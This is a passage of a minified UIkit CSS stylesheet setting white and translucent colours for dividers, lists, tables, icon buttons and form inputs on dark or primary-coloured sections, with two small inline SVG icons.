.uk-divider-icon{background-image:url(data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2220%22%20height%3D%2220%22%20viewBox%3D%220%200%2020%2020%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Ccircle%20fill%3D%22none%22%20stroke%3D%22rgba%28255,%20255,%20255,%200.6%29%22%20stroke-width%3D%222%22%20cx%3D%2210%22%20cy%3D%2210%22%20r%3D%227%22%20%2F%3E%0A%3C%2Fsvg%3E%0A)}.uk-light .uk-divider-icon::before,.uk-light .uk-divider-icon::after,.uk-section-primary:not(.uk-preserve-color) .uk-divider-icon::before,.uk-section-primary:not(.uk-preserve-color) .uk-divider-icon::after,.uk-section-secondary:not(.uk-preserve-color) .uk-divider-icon::before,.uk-section-secondary:not(.uk-preserve-color) .uk-divider-icon::after,.uk-tile-primary:not(.uk-preserve-color) .uk-divider-icon::before,.uk-tile-primary:not(.uk-preserve-color) .uk-divider-icon::after,.uk-tile-secondary:not(.uk-preserve-color) .uk-divider-icon::before,.uk-tile-secondary:not(.uk-preserve-color) .uk-divider-icon::after,.uk-card-primary.uk-card-body .uk-divider-icon::before,.uk-card-primary.uk-card-body .uk-divider-icon::after,.uk-card-primary>:not([class*="uk-card-media"]) .uk-divider-icon::before,.uk-card-primary>:not([class*="uk-card-media"]) .uk-divider-icon::after,.uk-card-secondary.uk-card-body .uk-divider-icon::before,.uk-card-secondary.uk-card-body .uk-divider-icon::after,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-divider-icon::before,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-divider-icon::after,.uk-overlay-primary .uk-divider-icon::before,.uk-overlay-primary .uk-divider-icon::after{border-bottom-color:rgba(255,255,255,.6)}.uk-light .uk-divider-small::after,.uk-section-primary:not(.uk-preserve-color) .uk-divider-small::after,.uk-section-secondary:not(.uk-preserve-color) .uk-divider-small::after,.uk-tile-primary:not(.uk-preserve-color) .uk-divider-small::after,.uk-tile-secondary:not(.uk-preserve-color) .uk-divider-small::after,.uk-card-primary.uk-card-body .uk-divider-small::after,.uk-card-primary>:not([class*="uk-card-media"]) .uk-divider-small::after,.uk-card-secondary.uk-card-body .uk-divider-small::after,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-divider-small::after,.uk-overlay-primary .uk-divider-small::after{border-top-color:rgba(255,255,255,.6)}.uk-light .uk-divider-vertical,.uk-section-primary:not(.uk-preserve-color) .uk-divider-vertical,.uk-section-secondary:not(.uk-preserve-color) .uk-divider-vertical,.uk-tile-primary:not(.uk-preserve-color) .uk-divider-vertical,.uk-tile-secondary:not(.uk-preserve-color) .uk-divider-vertical,.uk-card-primary.uk-card-body .uk-divider-vertical,.uk-card-primary>:not([class*="uk-card-media"]) .uk-divider-vertical,.uk-card-secondary.uk-card-body .uk-divider-vertical,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-divider-vertical,.uk-overlay-primary .uk-divider-vertical{border-left-color:rgba(255,255,255,.6)}.uk-light .uk-list-muted>::marker,.uk-section-primary:not(.uk-preserve-color) .uk-list-muted>::marker,.uk-section-secondary:not(.uk-preserve-color) .uk-list-muted>::marker,.uk-tile-primary:not(.uk-preserve-color) .uk-list-muted>::marker,.uk-tile-secondary:not(.uk-preserve-color) .uk-list-muted>::marker,.uk-card-primary.uk-card-body .uk-list-muted>::marker,.uk-card-primary>:not([class*="uk-card-media"]) .uk-list-muted>::marker,.uk-card-secondary.uk-card-body .uk-list-muted>::marker,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-list-muted>::marker,.uk-overlay-primary .uk-list-muted>::marker{color:#ffffff!important}.uk-light .uk-list-emphasis>::marker,.uk-section-primary:not(.uk-preserve-color) .uk-list-emphasis>::marker,.uk-section-secondary:not(.uk-preserve-color) .uk-list-emphasis>::marker,.uk-tile-primary:not(.uk-preserve-color) .uk-list-emphasis>::marker,.uk-tile-secondary:not(.uk-preserve-color) .uk-list-emphasis>::marker,.uk-card-primary.uk-card-body .uk-list-emphasis>::marker,.uk-card-primary>:not([class*="uk-card-media"]) .uk-list-emphasis>::marker,.uk-card-secondary.uk-card-body .uk-list-emphasis>::marker,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-list-emphasis>::marker,.uk-overlay-primary .uk-list-emphasis>::marker{color:#ffffff!important}.uk-light .uk-list-primary>::marker,.uk-section-primary:not(.uk-preserve-color) .uk-list-primary>::marker,.uk-section-secondary:not(.uk-preserve-color) .uk-list-primary>::marker,.uk-tile-primary:not(.uk-preserve-color) .uk-list-primary>::marker,.uk-tile-secondary:not(.uk-preserve-color) .uk-list-primary>::marker,.uk-card-primary.uk-card-body .uk-list-primary>::marker,.uk-card-primary>:not([class*="uk-card-media"]) .uk-list-primary>::marker,.uk-card-secondary.uk-card-body .uk-list-primary>::marker,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-list-primary>::marker,.uk-overlay-primary .uk-list-primary>::marker{color:#ffffff!important}.uk-light .uk-list-secondary>::marker,.uk-section-primary:not(.uk-preserve-color) .uk-list-secondary>::marker,.uk-section-secondary:not(.uk-preserve-color) .uk-list-secondary>::marker,.uk-tile-primary:not(.uk-preserve-color) .uk-list-secondary>::marker,.uk-tile-secondary:not(.uk-preserve-color) .uk-list-secondary>::marker,.uk-card-primary.uk-card-body .uk-list-secondary>::marker,.uk-card-primary>:not([class*="uk-card-media"]) .uk-list-secondary>::marker,.uk-card-secondary.uk-card-body .uk-list-secondary>::marker,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-list-secondary>::marker,.uk-overlay-primary .uk-list-secondary>::marker{color:#ffffff!important}.uk-light .uk-list-bullet>::before,.uk-section-primary:not(.uk-preserve-color) .uk-list-bullet>::before,.uk-section-secondary:not(.uk-preserve-color) .uk-list-bullet>::before,.uk-tile-primary:not(.uk-preserve-color) .uk-list-bullet>::before,.uk-tile-secondary:not(.uk-preserve-color) .uk-list-bullet>::before,.uk-card-primary.uk-card-body .uk-list-bullet>::before,.uk-card-primary>:not([class*="uk-card-media"]) .uk-list-bullet>::before,.uk-card-secondary.uk-card-body .uk-list-bullet>::before,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-list-bullet>::before,.uk-overlay-primary .uk-list-bullet>::before{background-image:url(data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%226%22%20height%3D%226%22%20viewBox%3D%220%200%206%206%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Ccircle%20fill%3D%22%23ffffff%22%20cx%3D%223%22%20cy%3D%223%22%20r%3D%223%22%20%2F%3E%0A%3C%2Fsvg%3E)}.uk-light .uk-list-divider>:nth-child(n+2),.uk-section-primary:not(.uk-preserve-color) .uk-list-divider>:nth-child(n+2),.uk-section-secondary:not(.uk-preserve-color) .uk-list-divider>:nth-child(n+2),.uk-tile-primary:not(.uk-preserve-color) .uk-list-divider>:nth-child(n+2),.uk-tile-secondary:not(.uk-preserve-color) .uk-list-divider>:nth-child(n+2),.uk-card-primary.uk-card-body .uk-list-divider>:nth-child(n+2),.uk-card-primary>:not([class*="uk-card-media"]) .uk-list-divider>:nth-child(n+2),.uk-card-secondary.uk-card-body .uk-list-divider>:nth-child(n+2),.uk-card-secondary>:not([class*="uk-card-media"]) .uk-list-divider>:nth-child(n+2),.uk-overlay-primary .uk-list-divider>:nth-child(n+2){border-top-color:rgba(255,255,255,.6)}.uk-light .uk-list-striped>*:nth-of-type(odd),.uk-section-primary:not(.uk-preserve-color) .uk-list-striped>*:nth-of-type(odd),.uk-section-secondary:not(.uk-preserve-color) .uk-list-striped>*:nth-of-type(odd),.uk-tile-primary:not(.uk-preserve-color) .uk-list-striped>*:nth-of-type(odd),.uk-tile-secondary:not(.uk-preserve-color) .uk-list-striped>*:nth-of-type(odd),.uk-card-primary.uk-card-body .uk-list-striped>*:nth-of-type(odd),.uk-card-primary>:not([class*="uk-card-media"]) .uk-list-striped>*:nth-of-type(odd),.uk-card-secondary.uk-card-body .uk-list-striped>*:nth-of-type(odd),.uk-card-secondary>:not([class*="uk-card-media"]) .uk-list-striped>*:nth-of-type(odd),.uk-overlay-primary .uk-list-striped>*:nth-of-type(odd){border-top-color:rgba(255,255,255,.6);border-bottom-color:rgba(255,255,255,.6)}.uk-light .uk-list-striped>:nth-of-type(odd),.uk-section-primary:not(.uk-preserve-color) .uk-list-striped>:nth-of-type(odd),.uk-section-secondary:not(.uk-preserve-color) .uk-list-striped>:nth-of-type(odd),.uk-tile-primary:not(.uk-preserve-color) .uk-list-striped>:nth-of-type(odd),.uk-tile-secondary:not(.uk-preserve-color) .uk-list-striped>:nth-of-type(odd),.uk-card-primary.uk-card-body .uk-list-striped>:nth-of-type(odd),.uk-card-primary>:not([class*="uk-card-media"]) .uk-list-striped>:nth-of-type(odd),.uk-card-secondary.uk-card-body .uk-list-striped>:nth-of-type(odd),.uk-card-secondary>:not([class*="uk-card-media"]) .uk-list-striped>:nth-of-type(odd),.uk-overlay-primary .uk-list-striped>:nth-of-type(odd){background-color:rgba(255,255,255,.1)}.uk-light .uk-table th,.uk-section-primary:not(.uk-preserve-color) .uk-table th,.uk-section-secondary:not(.uk-preserve-color) .uk-table th,.uk-tile-primary:not(.uk-preserve-color) .uk-table th,.uk-tile-secondary:not(.uk-preserve-color) .uk-table th,.uk-card-primary.uk-card-body .uk-table th,.uk-card-primary>:not([class*="uk-card-media"]) .uk-table th,.uk-card-secondary.uk-card-body .uk-table th,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-table th,.uk-overlay-primary .uk-table th{color:#fff}.uk-light .uk-table caption,.uk-section-primary:not(.uk-preserve-color) .uk-table caption,.uk-section-secondary:not(.uk-preserve-color) .uk-table caption,.uk-tile-primary:not(.uk-preserve-color) .uk-table caption,.uk-tile-secondary:not(.uk-preserve-color) .uk-table caption,.uk-card-primary.uk-card-body .uk-table caption,.uk-card-primary>:not([class*="uk-card-media"]) .uk-table caption,.uk-card-secondary.uk-card-body .uk-table caption,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-table caption,.uk-overlay-primary .uk-table caption{color:#fff}.uk-light .uk-table>tr.uk-active,.uk-light .uk-table tbody tr.uk-active,.uk-section-primary:not(.uk-preserve-color) .uk-table>tr.uk-active,.uk-section-primary:not(.uk-preserve-color) .uk-table tbody tr.uk-active,.uk-section-secondary:not(.uk-preserve-color) .uk-table>tr.uk-active,.uk-section-secondary:not(.uk-preserve-color) .uk-table tbody tr.uk-active,.uk-tile-primary:not(.uk-preserve-color) .uk-table>tr.uk-active,.uk-tile-primary:not(.uk-preserve-color) .uk-table tbody tr.uk-active,.uk-tile-secondary:not(.uk-preserve-color) .uk-table>tr.uk-active,.uk-tile-secondary:not(.uk-preserve-color) .uk-table tbody tr.uk-active,.uk-card-primary.uk-card-body .uk-table>tr.uk-active,.uk-card-primary.uk-card-body .uk-table tbody tr.uk-active,.uk-card-primary>:not([class*="uk-card-media"]) .uk-table>tr.uk-active,.uk-card-primary>:not([class*="uk-card-media"]) .uk-table tbody tr.uk-active,.uk-card-secondary.uk-card-body .uk-table>tr.uk-active,.uk-card-secondary.uk-card-body .uk-table tbody tr.uk-active,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-table>tr.uk-active,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-table tbody tr.uk-active,.uk-overlay-primary .uk-table>tr.uk-active,.uk-overlay-primary .uk-table tbody tr.uk-active{background:rgba(255,255,255,.08)}.uk-light .uk-table-divider>tr:not(:first-child),.uk-light .uk-table-divider>:not(:first-child)>tr,.uk-light .uk-table-divider>:first-child>tr:not(:first-child),.uk-section-primary:not(.uk-preserve-color) .uk-table-divider>tr:not(:first-child),.uk-section-primary:not(.uk-preserve-color) .uk-table-divider>:not(:first-child)>tr,.uk-section-primary:not(.uk-preserve-color) .uk-table-divider>:first-child>tr:not(:first-child),.uk-section-secondary:not(.uk-preserve-color) .uk-table-divider>tr:not(:first-child),.uk-section-secondary:not(.uk-preserve-color) .uk-table-divider>:not(:first-child)>tr,.uk-section-secondary:not(.uk-preserve-color) .uk-table-divider>:first-child>tr:not(:first-child),.uk-tile-primary:not(.uk-preserve-color) .uk-table-divider>tr:not(:first-child),.uk-tile-primary:not(.uk-preserve-color) .uk-table-divider>:not(:first-child)>tr,.uk-tile-primary:not(.uk-preserve-color) .uk-table-divider>:first-child>tr:not(:first-child),.uk-tile-secondary:not(.uk-preserve-color) .uk-table-divider>tr:not(:first-child),.uk-tile-secondary:not(.uk-preserve-color) .uk-table-divider>:not(:first-child)>tr,.uk-tile-secondary:not(.uk-preserve-color) .uk-table-divider>:first-child>tr:not(:first-child),.uk-card-primary.uk-card-body .uk-table-divider>tr:not(:first-child),.uk-card-primary.uk-card-body .uk-table-divider>:not(:first-child)>tr,.uk-card-primary.uk-card-body .uk-table-divider>:first-child>tr:not(:first-child),.uk-card-primary>:not([class*="uk-card-media"]) .uk-table-divider>tr:not(:first-child),.uk-card-primary>:not([class*="uk-card-media"]) .uk-table-divider>:not(:first-child)>tr,.uk-card-primary>:not([class*="uk-card-media"]) .uk-table-divider>:first-child>tr:not(:first-child),.uk-card-secondary.uk-card-body .uk-table-divider>tr:not(:first-child),.uk-card-secondary.uk-card-body .uk-table-divider>:not(:first-child)>tr,.uk-card-secondary.uk-card-body .uk-table-divider>:first-child>tr:not(:first-child),.uk-card-secondary>:not([class*="uk-card-media"]) .uk-table-divider>tr:not(:first-child),.uk-card-secondary>:not([class*="uk-card-media"]) .uk-table-divider>:not(:first-child)>tr,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-table-divider>:first-child>tr:not(:first-child),.uk-overlay-primary .uk-table-divider>tr:not(:first-child),.uk-overlay-primary .uk-table-divider>:not(:first-child)>tr,.uk-overlay-primary .uk-table-divider>:first-child>tr:not(:first-child){border-top-color:rgba(255,255,255,.6)}.uk-light .uk-table-striped>tr:nth-of-type(odd),.uk-light .uk-table-striped tbody tr:nth-of-type(odd),.uk-section-primary:not(.uk-preserve-color) .uk-table-striped>tr:nth-of-type(odd),.uk-section-primary:not(.uk-preserve-color) .uk-table-striped tbody tr:nth-of-type(odd),.uk-section-secondary:not(.uk-preserve-color) .uk-table-striped>tr:nth-of-type(odd),.uk-section-secondary:not(.uk-preserve-color) .uk-table-striped tbody tr:nth-of-type(odd),.uk-tile-primary:not(.uk-preserve-color) .uk-table-striped>tr:nth-of-type(odd),.uk-tile-primary:not(.uk-preserve-color) .uk-table-striped tbody tr:nth-of-type(odd),.uk-tile-secondary:not(.uk-preserve-color) .uk-table-striped>tr:nth-of-type(odd),.uk-tile-secondary:not(.uk-preserve-color) .uk-table-striped tbody tr:nth-of-type(odd),.uk-card-primary.uk-card-body .uk-table-striped>tr:nth-of-type(odd),.uk-card-primary.uk-card-body .uk-table-striped tbody tr:nth-of-type(odd),.uk-card-primary>:not([class*="uk-card-media"]) .uk-table-striped>tr:nth-of-type(odd),.uk-card-primary>:not([class*="uk-card-media"]) .uk-table-striped tbody tr:nth-of-type(odd),.uk-card-secondary.uk-card-body .uk-table-striped>tr:nth-of-type(odd),.uk-card-secondary.uk-card-body .uk-table-striped tbody tr:nth-of-type(odd),.uk-card-secondary>:not([class*="uk-card-media"]) .uk-table-striped>tr:nth-of-type(odd),.uk-card-secondary>:not([class*="uk-card-media"]) .uk-table-striped tbody tr:nth-of-type(odd),.uk-overlay-primary .uk-table-striped>tr:nth-of-type(odd),.uk-overlay-primary .uk-table-striped tbody tr:nth-of-type(odd){background:rgba(255,255,255,.1);border-top-color:rgba(255,255,255,.6);border-bottom-color:rgba(255,255,255,.6)}.uk-light .uk-table-hover>tr:hover,.uk-light .uk-table-hover tbody tr:hover,.uk-section-primary:not(.uk-preserve-color) .uk-table-hover>tr:hover,.uk-section-primary:not(.uk-preserve-color) .uk-table-hover tbody tr:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-table-hover>tr:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-table-hover tbody tr:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-table-hover>tr:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-table-hover tbody tr:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-table-hover>tr:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-table-hover tbody tr:hover,.uk-card-primary.uk-card-body .uk-table-hover>tr:hover,.uk-card-primary.uk-card-body .uk-table-hover tbody tr:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-table-hover>tr:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-table-hover tbody tr:hover,.uk-card-secondary.uk-card-body .uk-table-hover>tr:hover,.uk-card-secondary.uk-card-body .uk-table-hover tbody tr:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-table-hover>tr:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-table-hover tbody tr:hover,.uk-overlay-primary .uk-table-hover>tr:hover,.uk-overlay-primary .uk-table-hover tbody tr:hover{background:rgba(255,255,255,.08)}.uk-light .uk-icon-link,.uk-section-primary:not(.uk-preserve-color) .uk-icon-link,.uk-section-secondary:not(.uk-preserve-color) .uk-icon-link,.uk-tile-primary:not(.uk-preserve-color) .uk-icon-link,.uk-tile-secondary:not(.uk-preserve-color) .uk-icon-link,.uk-card-primary.uk-card-body .uk-icon-link,.uk-card-primary>:not([class*="uk-card-media"]) .uk-icon-link,.uk-card-secondary.uk-card-body .uk-icon-link,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-icon-link,.uk-overlay-primary .uk-icon-link{color:#fff}.uk-light .uk-icon-link:hover,.uk-section-primary:not(.uk-preserve-color) .uk-icon-link:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-icon-link:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-icon-link:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-icon-link:hover,.uk-card-primary.uk-card-body .uk-icon-link:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-icon-link:hover,.uk-card-secondary.uk-card-body .uk-icon-link:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-icon-link:hover,.uk-overlay-primary .uk-icon-link:hover{color:#fff}.uk-light .uk-icon-link:active,.uk-light .uk-active>.uk-icon-link,.uk-section-primary:not(.uk-preserve-color) .uk-icon-link:active,.uk-section-primary:not(.uk-preserve-color) .uk-active>.uk-icon-link,.uk-section-secondary:not(.uk-preserve-color) .uk-icon-link:active,.uk-section-secondary:not(.uk-preserve-color) .uk-active>.uk-icon-link,.uk-tile-primary:not(.uk-preserve-color) .uk-icon-link:active,.uk-tile-primary:not(.uk-preserve-color) .uk-active>.uk-icon-link,.uk-tile-secondary:not(.uk-preserve-color) .uk-icon-link:active,.uk-tile-secondary:not(.uk-preserve-color) .uk-active>.uk-icon-link,.uk-card-primary.uk-card-body .uk-icon-link:active,.uk-card-primary.uk-card-body .uk-active>.uk-icon-link,.uk-card-primary>:not([class*="uk-card-media"]) .uk-icon-link:active,.uk-card-primary>:not([class*="uk-card-media"]) .uk-active>.uk-icon-link,.uk-card-secondary.uk-card-body .uk-icon-link:active,.uk-card-secondary.uk-card-body .uk-active>.uk-icon-link,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-icon-link:active,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-active>.uk-icon-link,.uk-overlay-primary .uk-icon-link:active,.uk-overlay-primary .uk-active>.uk-icon-link{color:#fff}.uk-light .uk-icon-button,.uk-section-primary:not(.uk-preserve-color) .uk-icon-button,.uk-section-secondary:not(.uk-preserve-color) .uk-icon-button,.uk-tile-primary:not(.uk-preserve-color) .uk-icon-button,.uk-tile-secondary:not(.uk-preserve-color) .uk-icon-button,.uk-card-primary.uk-card-body .uk-icon-button,.uk-card-primary>:not([class*="uk-card-media"]) .uk-icon-button,.uk-card-secondary.uk-card-body .uk-icon-button,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-icon-button,.uk-overlay-primary .uk-icon-button{background-color:rgba(255,255,255,.1);color:#fff}.uk-light .uk-icon-button:hover,.uk-section-primary:not(.uk-preserve-color) .uk-icon-button:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-icon-button:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-icon-button:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-icon-button:hover,.uk-card-primary.uk-card-body .uk-icon-button:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-icon-button:hover,.uk-card-secondary.uk-card-body .uk-icon-button:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-icon-button:hover,.uk-overlay-primary .uk-icon-button:hover{background-color:rgba(255,255,255,.15);color:#fff}.uk-light .uk-icon-button:active,.uk-section-primary:not(.uk-preserve-color) .uk-icon-button:active,.uk-section-secondary:not(.uk-preserve-color) .uk-icon-button:active,.uk-tile-primary:not(.uk-preserve-color) .uk-icon-button:active,.uk-tile-secondary:not(.uk-preserve-color) .uk-icon-button:active,.uk-card-primary.uk-card-body .uk-icon-button:active,.uk-card-primary>:not([class*="uk-card-media"]) .uk-icon-button:active,.uk-card-secondary.uk-card-body .uk-icon-button:active,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-icon-button:active,.uk-overlay-primary .uk-icon-button:active{background-color:rgba(255,255,255,.2);color:#fff}.uk-light .uk-input,.uk-light .uk-select,.uk-light .uk-textarea,.uk-section-primary:not(.uk-preserve-color) .uk-input,.uk-section-primary:not(.uk-preserve-color) .uk-select,.uk-section-primary:not(.uk-preserve-color) .uk-textarea,.uk-section-secondary:not(.uk-preserve-color) .uk-input,.uk-section-secondary:not(.uk-preserve-color) .uk-select,.uk-section-secondary:not(.uk-preserve-color) .uk-textarea,.uk-tile-primary:not(.uk-preserve-color) .uk-input,.uk-tile-primary:not(.uk-preserve-color) .uk-select,.uk-tile-primary:not(.uk-preserve-color) .uk-textarea,.uk-tile-secondary:not(.uk-preserve-color) .uk-input,.uk-tile-secondary:not(.uk-preserve-color) .uk-select,.uk-tile-secondary:not(.uk-preserve-color) .uk-textarea,.uk-card-primary.uk-card-body .uk-input,.uk-card-primary.uk-card-body .uk-select,.uk-card-primary.uk-card-body .uk-textarea,.uk-card-primary>:not([class*="uk-card-media"]) .uk-input,.uk-card-primary>:not([class*="uk-card-media"]) .uk-select,.uk-card-primary>:not([class*="uk-card-media"]) .uk-textarea,.uk-card-secondary.uk-card-body .uk-input,.uk-card-secondary.uk-card-body .uk-select,.uk-card-secondary.uk-card-body .uk-textarea,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-input,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-select,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-textarea,.uk-overlay-primary .uk-input,.uk-overlay-primary .uk-select,.uk-overlay-primary .uk-textarea{background-color:rgba(255,255,255,.1);color:#fff;background-clip:padding-box;border-color:rgba(255,255,255,.6)}.uk-light .uk-input::placeholder,.uk-light .uk-select::placeholder,.uk-light .uk-textarea::placeholder,.uk-section-primary:not(.uk-preserve-color) .uk-input::placeholder,.uk-section-primary:not(.uk-preserve-color) .uk-select::placeholder,.uk-section-primary:not(.uk-preserve-color) .uk-textarea::placeholder,.uk-section-secondary:not(.uk-preserve-color) .uk-input::placeholder,.uk-section-secondary:not(.uk-preserve-color) .uk-select::placeholder,.uk-section-secondary:not(.uk-preserve-color) .uk-textarea::placeholder,.uk-tile-primary:not(.uk-preserve-color) .uk-input::placeholder,.uk-tile-primary:not(.uk-preserve-color) .uk-select::placeholder,.uk-tile-primary:not(.uk-preserve-color) .uk-textarea::placeholder,.uk-tile-secondary:not(.uk-preserve-color) .uk-input::placeholder,.uk-tile-secondary:not(.uk-preserve-color) .uk-select::placeholder,.uk-tile-secondary:not(.uk-preserve-color) .uk-textarea::placeholder,.uk-card-primary.uk-card-body .uk-input::placeholder,.uk-card-primary.uk-card-body .uk-select::placeholder,.uk-card-primary.uk-card-body .uk-textarea::placeholder,.uk-card-primary>:not([class*="uk-card-media"]) .uk-input::placeholder,.uk-card-primary>:not([class*="uk-card-media"]) .uk-select::placeholder,.uk-card-primary>:not([class*="uk-card-media"]) .uk-textarea::placeholder,.uk-card-secondary.uk-card-body .uk-input::placeholder,.uk-card-secondary.uk-card-body .uk-select::placeholder,.uk-card-secondary.uk-card-body .uk-textarea::placeholder,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-input::placeholder,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-select::placeholder,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-textarea::placeholder,.uk-overlay-primary .uk-input::placeholder,.uk-overlay-primary .uk-select::placeholder,.uk-overlay-primary .uk-textarea::placeholder{color:rgba(255,255,255,.8)}.uk-light .uk-input:focus,.uk-light .uk-select:focus,.uk-light .uk-textarea:focus,.uk-section-primary:not(.uk-preserve-color) .uk-input:focus,.uk-section-primary:not(.uk-preserve-color) .uk-select:focus,.uk-section-primary:not(.uk-preserve-color) .uk-textarea:focus,.uk-section-secondary:not(.uk-preserve-color) .uk-input:focus,.uk-section-secondary:not(.uk-preserve-color) .uk-select:focus,.uk-section-secondary:not(.uk-preserve-color) .uk-textarea:focus,.uk-tile-primary:not(.uk-preserve-color) .uk-input:focus,.uk-tile-primary:not(.uk-preserve-color) .uk-select:focus,.uk-tile-primary:not(.uk-preserve-color) .uk-textarea:focus,.uk-tile-secondary:not(.uk-preserve-color) .uk-input:focus,.uk-tile-secondary:not(.uk-preserve-color) .uk-select:focus,.uk-tile-secondary:not(.uk-preserve-color) .uk-textarea:focus,.uk-card-primary.uk-card-body .uk-input:focus,.uk-card-primary.uk-card-body .uk-select:focus,.uk-card-primary.uk-card-body .uk-textarea:focus,.uk-card-primary>:not([class*="uk-card-media"]) .uk-input:focus,.uk-card-primary>:not([class*="uk-card-media"]) .uk-select:focus,.uk-card-primary>:not([class*="uk-card-media"]) .uk-textarea:focus,.uk-card-secondary.uk-card-body .uk-input:focus,.uk-card-secondary.uk-card-body .uk-select:focus,.uk-card-secondary.uk-card-body .uk-textarea:focus,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-input:focus,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-select:focus,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-textarea:focus,.uk-overlay-primary .uk-input:focus,.uk-overlay-primary .uk-select:focus,.uk-overlay-primary .uk-textarea:focus{background-color:rgba(255,255,255,.15);color:#fff;border-color:#fff}.uk-light .uk-input:focus::placeholder,.uk-light .uk-select:focus::placeholder,.uk-light .uk-textarea:focus::placeholder,.uk-section-primary:not(.uk-preserve-color) .uk-input:focus::placeholder,.uk-section-primary:not(.uk-preserve-color) .uk-select:focus::placeholder,.uk-section-primary:not(.uk-preserve-color) .uk-textarea:focus::placeholder,.uk-section-secondary:not(.uk-preserve-color) .uk-input:focus::placeholder,.uk-section-secondary:not(.uk-preserve-color) .uk-select:focus::placeholder,.uk-section-secondary:not(.uk-preserve-color) .uk-textarea:focus::placeholder,.uk-tile-primary:not(.uk-preserve-color) .uk-input:focus::placeholder,.uk-tile-primary:not(.uk-preserve-color) .uk-select:focus::placeholder,.uk-tile-primary:not(.uk-preserve-color) .uk-textarea:focus::placeholder,.uk-tile-secondary:not(.uk-preserve-color) .uk-input:focus::placeholder,.uk-tile-secondary:not(.uk-preserve-color) .uk-select:focus::placeholder,.uk-tile-secondary:not(.uk-preserve-color) .uk-textarea:focus::placeholder,.uk-card-primary.uk-card-body .uk-input:focus::placeholder,.uk-card-primary.uk-card-body .uk-select:focus::placeholder,.uk-card-primary.uk-card-body .uk-textarea:focus::placeholder,.uk-card-primary>:not([class*="uk-card-media"]) .uk-input:focus::placeholder,.uk-card-primary>:not([class*="uk-card-media"]) .uk-select:focus::placeholder,.uk-card-primary>:not([class*="uk-card-media"]) .uk-textarea:focus::placeholder,.uk-card-secondary.uk-card-body .uk-input:focus::placeholder,.uk-card-secondary.uk-card-body .uk-select:focus::placeholder,.uk-card-secondary.uk-card-body .uk-textarea:focus::placeholder,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-input:focus::placeholder,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-select:focus::placeholder,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-textarea:focus::placeholder,.uk-overlay-primary .uk-input:focus::placeholder,.uk-overlay-primary .uk-select:focus::placeholder,.uk-overlay-primary .uk-textarea:focus::placeholder{color:#fff}.uk-light .uk-input::placeholder,.uk-section-primary:not(.uk-preserve-color) .uk-input::placeholder,.uk-section-secondary:not(.uk-preserve-color) .uk-input::placeholder,.uk-tile-primary:not(.uk-preserve-color) .uk-input::placeholder,.uk-tile-secondary:not(.uk-preserve-color) .uk-input::placeholder,.uk-card-primary.uk-card-body .uk-input::placeholder,.uk-card-primary>:not([class*="uk-card-media"]) .uk-input::placeholder,.uk-card-secondary.uk-card-body .uk-input::placeholder,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-input::placeholder,.uk-overlay-primary .uk-input::placeholder{color:rgba(255,255,255,.6)}.uk-light .uk-textarea::placeholder,.uk-section-primary:not(.uk-preserve-color) .uk-textarea::placeholder,.uk-section-secondary:not(.uk-preserve-color) .uk-textarea::placeholder,.uk-tile-primary:not(.uk-preserve-color) .uk-textarea::placeholder,.uk-tile-secondary:not(.uk-preserve-color) .uk-textarea::placeholder,.uk-card-primary.uk-card-body .uk-textarea::placeholder,.uk-card-primary>:not([class*="uk-card-media"]) .uk-textarea::placeholder,.uk-card-secondary.uk-card-body .uk-textarea::placeholder,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-textarea::placeholder,.uk-overlay-primary .uk-textarea::placeholder{color:rgba(255,255,255,.6)}.uk-light 